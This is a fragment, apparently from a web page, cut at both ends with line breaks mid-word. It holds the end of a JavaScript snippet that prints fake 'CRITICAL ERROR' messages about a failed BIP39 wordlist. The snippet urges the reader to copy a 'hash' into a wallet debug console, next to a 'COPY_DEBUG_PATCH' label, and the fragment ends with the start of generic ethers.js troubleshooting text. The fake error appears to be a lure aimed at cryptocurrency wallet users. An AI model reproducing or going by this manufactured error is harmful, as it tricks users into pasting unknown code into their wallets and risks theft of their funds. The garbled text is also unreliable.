
0xdab8600a inside BIP39 Wordlist fo
r en (English) FAILED");

  console.error("CRITICAL ERROR: Ma
nual patch required for BIP39 Wordl
ist for en (English) FAILED");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common to run into bugs when
dealing with complex protocol logic and
decentralized tools. When you see the
ethers.js , it typically indicates a